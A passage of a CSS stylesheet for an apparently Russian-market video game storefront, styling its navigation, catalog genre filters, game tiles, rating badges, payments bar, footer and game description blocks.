	margin-top:13px;
}

#sliderBox .bx-wrapper ul li .box .progress div{
	background: rgba(124, 252, 0, 0.60);
	width:0%;
	height:4px;
}



/* =Main
-----------------------------------------------------------------------------*/
#main {
	width:960px;
	margin:30px auto;
	min-height:340px;
}

.returnButton {
	position:absolute;
	text-decoration:none;
	float:left;
	margin-top:6px;
	background: rgba(255, 255, 255, 0.7);
	border-radius: 2px;
	color:#383838;
	padding:2px 10px;
	font-size:0.9em;
}

#main nav {
	width:100%;
	margin:0 auto;
	height:62px;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #7F7F7F;
    -moz-box-shadow: 0 1px 1px #7F7F7F;
    box-shadow: 0 1px 1px #7F7F7F;
}

#main nav ul {
	padding-left:21px;
}


#main nav ul li a {
	text-align:right;
	width:100%;
	display:block;
	padding:23px 5px;
	color:#000;
	font-size:0.95em;
	text-decoration: none;
	float:right;
	font-family: Intro, arial;
}


#main nav ul li a:hover {
	color:#77bb0d;
}

#main nav ul li a span {
	width:20px;
	height:20px;
	float:left;
	margin-left:47px;
	margin-top:-1px;
}



#main nav ul li a span.icon1 {

    background:url(../images/icons.png) -23px -25px;
}

#main nav ul li a:hover span.icon1 {

    background:url(../images/icons.png) -23px -50px;
}

#main nav ul li a span.icon2 {
    background:url(../images/icons.png) -66px -20px;
    width:18px;
    height:25px;
    margin-top:-5px;
}

#main nav ul li:hover a span.icon2 {
    background:url(../images/icons.png) -66px -46px;
}

#main nav ul li a span.icon3 {
    background:url(../images/icons.png) -82px -23px;
    margin-top:-3px;
    height:24px;
}

#main nav ul li:hover a span.icon3 {
    background:url(../images/icons.png) -82px -48px;
}

#main nav ul li a span.icon4 {
    background:url(../images/icons.png) -102px -24px;
    margin-top:-3px;
}

#main nav ul li:hover a span.icon4 {
    background:url(../images/icons.png) -102px -48px;
}

#main nav ul li a span.icon5 {
    background:url(../images/icons.png) -146px -22px;
    width: 23px;
    height: 23px;
    margin-top:-3px;
}

#main nav ul li:hover a span.icon5 {
    background:url(../images/icons.png) -146px -48px;
}

#main nav ul li a span.icon6 {
    background:url(../images/icons.png) -196px -22px;
    width:25px;
    height:25px;
    margin-top:-3px;
}

#main nav ul li:hover a span.icon6 {
    background:url(../images/icons.png) -196px -48px;

}

#main nav ul li a span.icon7 {
    background:url(../images/icons.png) -297px -24px;
}

#main nav ul li:hover a span.icon7 {
    background:url(../images/icons.png) -297px -50px;
}


#main .blocks {
	margin-top:20px;
}

#main .leftBlock {
	width:720px;
	min-height:300px;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
}

#main .leftBlock .header {
	width:700px;
	height:37px;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:23px 0 0 20px;
	color:#fff;
	text-shadow: 1px 1px 0px black;
	font-family: Intro, arial;
}

#main .leftBlock .row {
	margin:0;
	/*border-top:1px #fff solid;*/
}

#main .leftBlock .row .box {
	border-right:1px #dadada solid;
	border-left:1px #fefefe solid;
	width:208px;
	padding:45px 15px 20px 15px;
	text-align:center;
	min-height:315px;
}

#main .leftBlock .row .box .container {
	width:195px;
	height:257px;
	margin-left:7px;
}

#main .leftBlock .row .box .shadow:hover, .game_box .shadow:hover{
	opacity: 1;
}

#main .leftBlock .row .box .shadow, .game_box .shadow{
	background: rgba(0, 0, 0, 0.45);
	width:195px;
	display:block;
	height:257px;
	position:absolute;
	opacity: 0;
}

.game_box .shadow{ 
  margin-left: 0px;
  z-index: 3;
  margin-top: -265px;
}

#main .leftBlock .row .box .shadow .title, .game_box .shadow .title {

	display:block;
	color:white;
	text-decoration:none;
	font-family: "PtSansBold";
	text-align: center;
	padding: 0 20px;
	font-size: 18px;
	text-transform: uppercase;
	margin-top:80px;
}

#main .leftBlock .row .box .shadow .title:hover, .game_box .shadow .title:hover {
	color:#77bb0d;
}

#main .leftBlock .row .box .shadow .buy-button.preorder, .game_box .shadow .buy-button.preorder {
    width:145px;
    margin-left:30px;
    background-position: -417px -160px;
}

#main .leftBlock .row .box .shadow .buy-button.preorder:hover, .game_box .shadow .buy-button.preorder:hover{
    background-position: -417px -200px;
}

#main .leftBlock .row .box .shadow .buy-button.preorder:active, .game_box .shadow .buy-button.preorder:active{
    background-position: -417px -240px;
}

#main .leftBlock .row .box .box-wrapper{
	position:absolute;
	width:205px;
	height:267px;
	background-image:url(../images/case.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-2px;
	margin-left:-3px;
}

.game_box .box-wrapper{
	width:200px;
	height:267px;
	position: relative;
	z-index: 2;
	background-image:url(../images/case_main.png);
	background-repeat:no-repeat;
	background-position: center center;
}

#main .leftBlock .row .box span {
	margin-top:25px;
	display:block;
	font-size:1.3em;
	color:#373737;
	font-family: Intro, arial;
}

#main .rightBlock {
	min-height:400px;
	background:#f1f1f1;
	width:217px;
	margin-left:23px;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
}

#main .rightBlock .header {
	width:100%;
	height:26px;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f5f6f8,#e2e2e2);
	background: -webkit-gradient(linear, left top, left bottom, from(#f5f6f8), to(#e2e2e2));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f5f6f8,endColorstr=#e2e2e2,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f5f6f8,#e2e2e2);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	border-bottom:1px #d0d0d0 solid;
	text-align:center;
	padding-top:10px;
	text-shadow: 1px 0px 0px #9f9f9f;
	margin-bottom:20px;
	font-family: Intro, arial;
}

#main .rightBlock .box{
	width:110px;
	padding:0 45px;
	text-align:center;
}

#main .rightBlock .box .container {
	width:101px;
	margin-left:10px;
}
#main .rightBlock .box .container img {
	width:101px;
}

#main .rightBlock .box .box-wrapper {
	position:absolute;
	width:120px;
	height:148px;
	background-image:url(../images/case-min.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-1.5px;
	cursor:pointer;
}

#main .rightBlock .box .box-wrapper:hover:after {
    content:'';
    position: absolute;
    width:111px;
    height:143px;
    border:1px #288826 solid;
    display: block;
    -webkit-box-shadow: 1px 1px 3px #288826;
    -moz-box-shadow: 1px 1px 3px #288826;
    box-shadow: 1px 1px 3px #288826;
}

#main .rightBlock .box span {
	color:#373737;
	font-size:1em;
	font-weight:normal;
	margin-top:8px;
	display:block;
	text-align:center;
	margin-left:-15px;
    width:140px;

}

#payments {
	width:943px;
	margin:0 auto;
	padding:25px;
    margin-top:40px;
}

body.dark #payments {
    color:#727c7d;
    margin-top: 47px !important;
}

#payments span {
	float:left;
	margin-top:5px;
	margin-right:20px;
	font-size:.9em;
}

#payments .payment{
	float:left;
  background:url("../images/payments.png?v3") left top no-repeat;
  width:420px;
  height:50px;
  margin-top:-10px;
}
.dark #payments .payment{
  background-image: url("../images/payments_dark.png");
  margin-top: -1px;
}
.dark #payments span{
  color: #848E8E;
}
#payments .soc-links {
	width:109px;
	margin:-3px 0 0 0;
	float:right;
    margin-right:46px;
}

#payments .soc-links li {
	margin:0;
	padding:0;
	margin-left:3px;
    float:right;
}

#payments .soc-links a {
	width:109px;
	height:30px;
	margin-top:3px;
    text-decoration: none;
}

#payments .soc-links a.vk {
	background:url(../images/soc-icons.png) 0 0;
    text-decoration: none;
}

#payments .soc-links a.vk:hover {
    background:url(../images/soc-icons.png) 0 -30px;
}


/* =Footer
-----------------------------------------------------------------------------*/
#footer {
	width:943px;
	padding-top: 1.5em;
	margin: 1.5em 0;
	font-size: .85em;
	margin:0 auto;
	border-top:1px #c3c3c3 solid;
	margin-top:30px;
}

body.dark #footer {
    border-top:1px #293133 solid;
    color:#727c7d;
}

#footer span {
	float:left;
}

#footer nav {
	float:left;
	margin-top:2px;
}

#footer nav ul li {
	border-right:1px #77bb0d solid;
	padding:0 20px;
	margin:0;

}

body.dark #footer nav ul li {
    border-right:1px #727c7d solid;
}

#footer nav ul li:last-child {
	border:none;
}

#footer nav li a {
	color:#77bb0d;
	font-size:1em;
}

body.dark #footer nav li a {
    color:#eff2f1;
}



/*//////////////////////////////////////////////////*/
/*                    CATALOG                       */
/*//////////////////////////////////////////////////*/

#main.catalog {
    min-height: 400px;
}

#main.catalog .blocks {
	margin-top:100px;
}

#main.catalog .optionsBlock {
	width:217px;
}

#main.catalog .optionsBlock .block {
	min-height:60px!important;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
    margin-bottom:20px;
    padding-top:8px;
}

#main.catalog .optionsBlock ul li {
	font-family: Intro, arial;
	font-size:1.1em;
}

#main.catalog .optionsBlock ul.genres {
	list-style-type:none;
	padding:20px 0;
	margin-left:15px;
}

#main.catalog .optionsBlock ul.genres li {
	margin-bottom:15px;
	clear: both;
}

#main.catalog .optionsBlock ul.genres li.active a,
#main.catalog .optionsBlock ul.genres li:hover a {
	color:#77bb0d;
}

#main.catalog .optionsBlock ul.genres li span {
        width:22px;
        height:22px;
        background-repeat:no-repeat;
        background-image:url(../images/icons.png?v1);
        float:left;
        margin-right:15px;
        margin-top:-2px;
 }

#main.catalog .optionsBlock ul.genres li.all span {
	background-position: 0 -20px;
}

#main.catalog .optionsBlock ul.genres li.all:hover span,
#main.catalog .optionsBlock ul.genres li.all.active span{
    background-position: 0 -45px;
}

#main.catalog .optionsBlock ul.genres li.actions span {
	background-position: -22px -25px;
}

#main.catalog .optionsBlock ul.genres li.actions:hover span,
#main.catalog .optionsBlock ul.genres li.actions.active span{
    background-position: -22px -50px;
}


#main.catalog .optionsBlock ul.genres li.shooter span {
	background-position: -46px -22px;
}

#main.catalog .optionsBlock ul.genres li.shooter:hover span,
#main.catalog .optionsBlock ul.genres li.shooter.active span{
    background-position: -46px -46px;
}

#main.catalog .optionsBlock ul.genres li.strategy span {
	background-position: -66px -20px;
    width:18px;
    height:24px;
    margin-right:17px;
    margin-left:2px;
}

#main.catalog .optionsBlock ul.genres li.strategy:hover span,
#main.catalog .optionsBlock ul.genres li.strategy:hover span{
    background-position: -66px -46px;
}


#main.catalog .optionsBlock ul.genres li.rpg span {
	background-position: -82px -23px;
	height:22px;
    width:20px;
    margin-right:16px;
    margin-left:1px;
}

#main.catalog .optionsBlock ul.genres li.rpg:hover span,
#main.catalog .optionsBlock ul.genres li.rpg.active span{
    background-position: -82px -48px;
}

#main.catalog .optionsBlock ul.genres li.adventure span {
	background-position: -100px -22px;
	width:22px;
	margin-right:15px;
}

#main.catalog .optionsBlock ul.genres li.adventure:hover span,
#main.catalog .optionsBlock ul.genres li.adventure.active span{
    background-position: -100px -46px;
}

#main.catalog .optionsBlock ul.genres li.mmorpg span {
	background-position: -122px -24px;
	width:23px;
	height:22px;
    margin-right:14px;
}

#main.catalog .optionsBlock ul.genres li.mmorpg:hover span,
#main.catalog .optionsBlock ul.genres li.mmorpg.active span{
    background-position: -122px -48px;
}

#main.catalog .optionsBlock ul.genres li.race span {
	background-position: -147px -22px;
	width:23px;
	height:23px;
    margin-right:14px;
}

#main.catalog .optionsBlock ul.genres li.race:hover span,
#main.catalog .optionsBlock ul.genres li.race.active span{
    background-position: -147px -48px;
}

#main.catalog .optionsBlock ul.genres li.simulator span {
	background-position: -173px -22px;
    width:24px;
    margin-right:13px;
}

#main.catalog .optionsBlock ul.genres li.simulator:hover span,
#main.catalog .optionsBlock ul.genres li.simulator.active span{
    background-position: -173px -48px;
}

#main.catalog .optionsBlock ul.genres li.arcade span {
	background-position: -196px -22px;
	width:25px;
	height:25px;
	margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.arcade:hover span,
#main.catalog .optionsBlock ul.genres li.arcade.active span{
    background-position: -196px -48px;
}

#main.catalog .optionsBlock ul.genres li.sport span {
	background-position: -221px -22px;
	width:24px;
	height:24px;
	margin-right:13px;
}

#main.catalog .optionsBlock ul.genres li.sport:hover span,
#main.catalog .optionsBlock ul.genres li.sport.active span{
    background-position: -221px -48px;
}

#main.catalog .optionsBlock ul.genres li.puzzles span {
	background-position: -244px -23px;
	height:25px;
    width:24px;
    margin-right:13px;
    margin-top: -3px;
}

#main.catalog .optionsBlock ul.genres li.puzzles:hover span,
#main.catalog .optionsBlock ul.genres li.puzzles.active span{
    background-position: -244px -48px;
}

#main.catalog .optionsBlock ul.genres li.horror span {
	background-position: -270px -24px;
	width:27px;
	margin-right:10px;
}

#main.catalog .optionsBlock ul.genres li.horror:hover span,
#main.catalog .optionsBlock ul.genres li.horror.active span {
    background-position: -270px -48px;
}

#main.catalog .optionsBlock ul.genres li.formacos span {
	background-position: -297px -23px;
    width:20px;
    margin-right:15px;
}

#main.catalog .optionsBlock ul.genres li.formacos:hover span,
#main.catalog .optionsBlock ul.genres li.formacos.active span{
    background-position: -297px -49px;
}

#main.catalog .optionsBlock ul.genres li.u299 span {
    background-position: -318px -23px;
    width:20px;
    margin-right:17px;
 }

#main.catalog .optionsBlock ul.genres li.u149 span {
    background-position: -530px top;
    width:20px;
    margin-right:17px;
    margin-top: 0px;
 }

#main.catalog .optionsBlock ul.genres li.u149:hover span,
#main.catalog .optionsBlock ul.genres li.u149.active span{
    background-position: -500px top;
}

#main.catalog .optionsBlock ul.genres li.u299:hover span,
#main.catalog .optionsBlock ul.genres li.u299.active span{
    background-position: -318px -48px;
}

#main.catalog .optionsBlock ul.genres li.promo span {
    width:20px;
    margin-right:14px;
    margin-left: 3px;
    background-position: -417px -51px;
 }

#main.catalog .optionsBlock ul.genres li.promo a { color: red; float: left; max-width: 150px; }

#main.catalog .optionsBlock ul.genres li.promo:hover span,
#main.catalog .optionsBlock ul.genres li.promo.active span{
    
}

#main.catalog .optionsBlock ul.genres li.cards span {
    background-position: -365px -49px;
    width:25px;
    margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.cards:hover span,
#main.catalog .optionsBlock ul.genres li.cards.active span{
    background-position: -390px -49px;
}

#main.catalog .optionsBlock ul.genres li.dlc span {
    background-position: -505px -52px;
    width:25px;
    height: 24px;
    margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.dlc:hover span,
#main.catalog .optionsBlock ul.genres li.dlc.active span{
    background-position: -540px -52px;
}

#main.catalog .optionsBlock ul.genres li.season_pass span {
    background-position: -440px -52px;
    width:25px;
    margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.season_pass:hover span,
#main.catalog .optionsBlock ul.genres li.season_pass.active span{
    background-position: -470px -52px;
}

#main.catalog .optionsBlock ul.genres li.mac span {
    background-position: -299px -23px;
    width:18px;
    margin-left: 2px;
    margin-right:17px;
}

#main.catalog .optionsBlock ul.genres li.mac:hover span,
#main.catalog .optionsBlock ul.genres li.mac.active span{
    background-position: -299px -49px;
}

#main.catalog .optionsBlock ul.genres li.software span {
	background-position: -471px 2px;
	width: 18px;
	margin-left: 2px;
	margin-right: 17px;
}

#main.catalog .optionsBlock ul.genres li.software:hover span,
#main.catalog .optionsBlock ul.genres li.software.active span{
	background-position: -115px 2px;
}

#main.catalog .optionsBlock ul.genres li.steam span {
    background-image: url('/local/templates/baseimages/star.png');
    width:22px;
    height: 22px;
    margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.steam:hover span,
#main.catalog .optionsBlock ul.genres li.steam.active span{
     background-image: url('/local/templates/baseimages/star2.png');
}


#main.catalog .optionsBlock ul.genres li a{
	text-decoration:none;
	color:black;
	font-size:.9em;
}

#main.catalog .optionsBlock ul.filter {
	list-style-type:none;
	padding:10px 0;
	margin-left:10px;
}

#main.catalog .optionsBlock ul.filter li {
	padding:10px 0;
	font-size:.9em;
	position: relative;
	z-index: 1;
}

#main.catalog .optionsBlock ul.filter li .checkbox {
	width:14px;
	position: relative;
	height:14px;
	float:left;
	cursor:pointer;
	margin-top:2px;
	background:#778383;
	margin-right:10px;
    box-shadow:
        inset 0 3px 8px 1px rgba(0,0,0,0.2),
        0 1px 0 rgba(255,255,255,0.5);
}

#main.catalog .optionsBlock ul.filter li .checkbox.active {
	background:#83c616 url(../images/icons.png) -301px -3px no-repeat;
}


#main.catalog .optionsBlock ul.filter li .checkbox:before {
	content:'';
	position: absolute;
	z-index: -1;
	margin-left:-10px;
	width:18px;
	height:18px;
	margin-top:-3px;
	margin-left:-3px;
	border:1px #858384 solid;
	background-color:#e8e8e8;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#e8e8e8,#afadae);
	background: -webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#afadae));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#e8e8e8,endColorstr=#afadae,GradientType=0); zoom: 1;
	background: linear-gradient(top,#e8e8e8,#afadae);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
}

/* switch button */


.switch {
    width: 24px;
    height: 12px;
    float:left;
    margin-right:10px;
    border:3px #e6e6e6 solid;
    border-radius: 40px;
    box-shadow: 0 0 2px rgba(0,0,0,0.3),
        0 1px 1px rgba(0,0,0,0.25);
}

.switch label {
    cursor:pointer;
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    background: #778282;
    border-radius: 40px;
    box-shadow:
        inset 0 3px 8px 1px rgba(0,0,0,0.2),
        0 1px 0 rgba(255,255,255,0.5);
}


.switch label i {
    display: block;
    height: 80%;
    width: 40%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    margin-top:1px;
    margin-left:2px;
    margin-right:2px;
    border-radius: inherit;
    background: #f9f9f9; /* Fallback */
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f9f9f9,#e6e6e6);
	background: -webkit-gradient(linear, left top, left bottom, from(#f9f9f9), to(#e6e6e6));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f9f9f9,endColorstr=#e6e6e6,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f9f9f9,#e6e6e6);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
    box-shadow:
        inset 0 1px 0 white,
        0 0 8px rgba(0,0,0,0.3),
        0 5px 5px rgba(0,0,0,0.2);
}

.switch label.active { /* Background */
    background: #82c41b;
}

.switch label.active i { /* Toggle */
    left: auto;
    right: -1%;
}

.switch label.active i:before { /* On/off */
    content: "";
    right: 115%;
    color: #82a06a;
    text-shadow: 0 1px 0 #afcb9b, 0 -1px 0 #6b8659;
}


#main.catalog .optionsBlock .slider {
	min-height:120px!important;
}

#main.catalog .optionsBlock .slider ul li {
	text-align:center;
}

#main.catalog .optionsBlock .slider .sliderBox {
	padding:10px 5px;
	margin:-30px 10px;
	background: #e8e8e8; /* Fallback */
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#e8e8e8,#aeaeae);
	background: -webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#aeaeae));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#e8e8e8,endColorstr=#aeaeae,GradientType=0); zoom: 1;
	background: linear-gradient(top,#e8e8e8,#aeaeae);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
    border:1px #cdcdcd solid;
    border-radius:4px;

}

#main.catalog .optionsBlock #slider {
	margin:0 10px!important;
	height:5px;
	background:#788283;
    box-shadow:
        inset 0 1px 0 #3e4141,
        0 0 1px rgba(0,0,0,0.3),
        0 1px 1px rgba(0,0,0,0.2);
}

#main.catalog .optionsBlock .slider .sliderBox span{
	position:relative;
	width:20px;
	float:left;
	font-size:0.8em;
	text-align:center;
	margin-right:25px;
	padding-left:1px;
	margin-top:10px;
}

#main.catalog .optionsBlock .slider .sliderBox span:last-child {
	margin:0;
	margin-top:10px;
}
#main.catalog .optionsBlock #slider .ui-slider-range {
	background:#82c41b;
	z-index:1;
	height:4px;
	margin-top:1px;
}

#main.catalog .optionsBlock #slider .ui-slider-handle{
	border-radius: 10px!important;
	background:#b6ec61;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#b6ec61,#679f11);
	background: -webkit-gradient(linear, left top, left bottom, from(#b6ec61), to(#679f11));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#b6ec61,endColorstr=#679f11,GradientType=0); zoom: 1;
	background: linear-gradient(top,#b6ec61,#679f11);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	width:15px!important;
	height:15px!important;
    box-shadow:
        inset 0 1px 0 #3e4141,
        0 0 2px rgba(0,0,0,0.3),
        0 2px 2px rgba(0,0,0,0.2);
    border:none;
}

#main.catalog .rightBlock {
	min-height:458px;
	background:#f1f1f1;
	width:720px;
	margin-left:23px;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
}

#main.catalog .rightBlock .header {
	width:700px;
	height:37px;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:23px 0 0 20px;
	color:#fff;
	text-align:left;
	text-shadow: 1px 1px 0px black;
	margin:0;
}


#main.catalog .rightBlock .sort {
	border-bottom:1px #dadada solid;
	width:660px;
	font-family:arial;
	font-size:0.96em;
	text-align:right;
	float:right;
	padding:20px 30px;
}

#main.catalog .rightBlock .sort a {
	text-decoration:none;
	color:black;
	margin-left:20px;
	padding-right:10px;
}

#main.catalog .rightBlock .sort a.down:after {
	position:absolute;
	content:'';
    width:0;
	height:0;
	border-top:7px solid;
	border-left:5px solid transparent!important;
	border-right:5px solid transparent;
	margin-left:3px;
	margin-top:8px;
}

#main.catalog .rightBlock .sort a.up:after {
	position:absolute;
	content:'';
    width:0;
	height:0;
	border-bottom:7px solid;
	border-left:5px solid transparent!important;
	border-right:5px solid transparent;
	margin-left:3px;
	margin-top:8px;
}

#main.catalog .rightBlock .sort a.active {
	color:#5d990a;
}


#main.catalog .rightBlock .month {
    text-align: center;
    border-bottom:1px #dadada solid;
    border-top:1px #fefefe solid;
    font-family: Intro, arial;
    font-size:1.6em;
    padding:15px 0;
}

#main.catalog .rightBlock .row {
	margin:0;
}

#main.catalog .rightBlock .row a {
    text-decoration: none;
}

#main.catalog .rightBlock .row .box {
	border-right:1px #dadada solid;
	border-left:1px #fefefe solid;
	border-bottom:1px #dadada solid;
	border-top:1px #fefefe solid;
	width:198px;
	padding:20px 20px;
	text-align:center;
	min-height:334px;
}

#main.catalog .rightBlock .row .box:hover {
	background:#ffffff;
	cursor:pointer;
}

#main.catalog .rightBlock .row .box span {
	margin-top:0px!important;
	display:block;
	font-size:1.1em;
	color:#373737;
}

#main.catalog .rightBlock .row .box .container {
	width:183px;
	height:257px;
	margin-left:12px;
}

#main.catalog .rightBlock .row .box .container img{
	width:183px;
	height:257px;
}

#main.catalog .rightBlock .row .box .rating {
	position:relative;
	width:21px;
	height:27px;
	margin-top:-50px;
	float:right;
	margin-right:-2px;
	color:#fff;
	line-height:1.85em!important;
	text-align:left;
	padding-left:9px;
	font-weight:bold;
}


#main.catalog .rightBlock .row .box .rating.red {
	background-image:url(../images/rating.png);
	background-position:0 -100px;
}

#main.catalog .rightBlock .row .box .rating.yellow {
	background-image:url(../images/rating.png);
	background-position:0 -130px;
}


#main.catalog .rightBlock .row .box .rating.green {
	background-image:url(../images/rating.png);
	background-position:0 -72px;
}


#main.catalog .rightBlock .row .box .box-wrapper {
	position:absolute;
	width:205px;
	height:267px;
	background-image:url(../images/case.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-2px;
	margin-left:-3px;
}

#main.catalog .rightBlock .row .box .box-wrapper:hover:after {
    border:none;
    box-shadow: none;
}


#main.catalog .rightBlock .row .box span {
	padding-top:15px;
	display:block;
	font-size:1.7em;
	color:#373737;
	font-family: Intro, arial;
    margin-left:0px!important;
    width:190px;
    height:23px;
}

#main.catalog .rightBlock .row .box span strike {
	color:#e50c0c;
	font-family: "Trebuchet MS";
	font-size: 16px;
	font-weight: bold;
	margin-right:5px;
	margin-left: 5px;
}

.option {
	color:white;
	z-index:10000;
	position:absolute;
	margin-top:-9px;
	font-size:0.8em;
	height:20px;
	text-transform:uppercase;
}

.option:before {
	 content:'';
     width:0;
     height:0;
     border-right:7px solid;
     border-top:10px solid transparent!important;
     border-bottom:10px solid transparent!important;
     float:left;
     margin-left:-7px;
}

.option:after {
	 content:'';
     width:0;
     height:0;
     border-left:7px solid;
     border-top:10px solid transparent!important;
     border-bottom:10px solid transparent!important;
     float:right;
     margin-right:-7px;

}

#main.catalog .rightBlock .row .box .option.hit {
	margin-left:80px;
	width:50px;
	background-color:#e70a0a;
}
#main.catalog .rightBlock .row .box .option.hit:before,
#main.catalog .rightBlock .row .box .option.hit:after{
	border-color:#e70a0a;
}

.option.new {
	margin-left:60px;
	width:80px;
	background-color:#7ac408;
}
.option.new:before,
.option.new:after{
	border-color:#7ac408;
}

.option.next_t {
    background-color: #14A9E7;
    margin-left:60px;
    width:80px;
}
.option.next_t:before,
.option.next_t:after{
	border-color:#14A9E7;
}
#main.catalog .rightBlock .row .box .option.leader {
	margin-left:50px;
	width:120px;
	color:black;
	background-color:#ffde00;
}
#main.catalog .rightBlock .row .box .option.leader:before,
#main.catalog .rightBlock .row .box .option.leader:after{
	border-color:#ffde00;
}


#main.catalog .rightBlock .row .box .option.addon, .hits_placement .option.addon {
	width: 55px;
	margin-top: 1px;
	margin-left: -1px;
	height: 60px;
	overflow: hidden;
	/*
	border-bottom:20px solid #212121;
	border-left:20px solid transparent;
	border-right:20px solid transparent;
	-webkit-transform: rotate(-45deg);
	-moz-transform:    rotate(-45deg);
	-ms-transform:     rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-webkit-transform-origin: 0 100%;
	-moz-transform-origin: 0 100%;
	-ms-transform-origin: 0 100%;
	-o-transform-origin: 0 100%;
	transform-origin: 0 100%;
	*/
	background: url("/public/images/sprite_components.png") left -840px no-repeat;
	color:#eae703;
	z-index:99;
}

#main.catalog .rightBlock .row .box .option.addon {
  margin-top: -1px !important;
}

/*
#main.catalog .rightBlock .row .box .option.addon:before, .hits_placement .option.addon:before,
#main.catalog .rightBlock .row .box .option.addon:after, .hits_placement .option.addon:after{
	border:none;
	margin:0;
}
*/

#main.catalog .rightBlock .row .box .option.mac {
	width:20px;
	height:20px;
	background:url(../images/icons.png) -200px 0 no-repeat;
	margin-left:-20px;
	margin-top:235px;
}
#main.catalog .rightBlock .row .box .option.mac:before,
#main.catalog .rightBlock .row .box .option.mac:after{
	border:none;
	margin:0;
}

#main.catalog .rightBlock .row .box .title {
	color:black;
	text-align:center;
	width:100%;
	font-size:1em;
	width:215px;
	margin-left:-10px;
	min-height:16px;
	margin-top:15px;
	font-family: Intro, arial;
	line-height:1.15em;
    display:block;
}

#main.catalog .rightBlock .row.two .box .title {
    min-height:34px;
}

#main.catalog .rightBlock .row.three .box .title {
    min-height:48px!important;
}


#main.catalog .rightBlock .row .box .genre {
	color:black;
	text-align:center;
	width:180px;
    display:block;
    margin:0 auto;
	font-family:arial;
	font-size:.9em;
}

#main.catalog .rightBlock .row .box .lang {
	color:black;
	text-align:left;
	width:100%;
	font-family:arial;
	font-size:.9em;
	margin-top:-3px;
}

#main.catalog .rightBlock .row .box .lang.rus span {
	width:15px;
	height:20px;
	float:left;
	background:url(../images/icons.png) -220px 0 no-repeat;
	margin-left:20px;
	margin-right:10px;
	padding:0;
}




/*//////////////////////////////////////////////////*/
/*                    GAME                          */
/*//////////////////////////////////////////////////*/

.wrapper.game {
	background-image:url(../images/bg3.png);
	min-height:3000px!important;
}

#main.game .blocks {
	margin-top:20px;
}

#main.game { margin-top: 28px; }

#main.game .descriptionBlock {
	width:720px;
	min-height:300px;
}

#main.game .descriptionBlock .block {
	width:678px;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
	/*min-height:100px;*/
	margin-bottom:20px;
	padding:20px 20px 20px 20px;
	border:1px white solid;
}

#main.game .descriptionBlock .block {
	text-shadow: 0px;
}

#main.game .descriptionBlock .block.notice {
	text-align:center;
	background:url(../images/game-notice-bg.png) center center no-repeat;
	
	border:0;
	padding: 0px 20px;
	width:680px;
	font-family: Helvetica;
	font-weight:bold;
	font-size:1.1em;
}

#main.game .descriptionBlock .block.notice a {
	color:white;
}

#main.game .descriptionBlock .block.notice b {
	font-size:1.1em;
	display:block;
	padding: 0;
	padding-top: 15px;
	letter-spacing:0.3em;
	font-family: Intro, arial;
}

#main.game .descriptionBlock .block.notice p {
  margin-top: 7px;
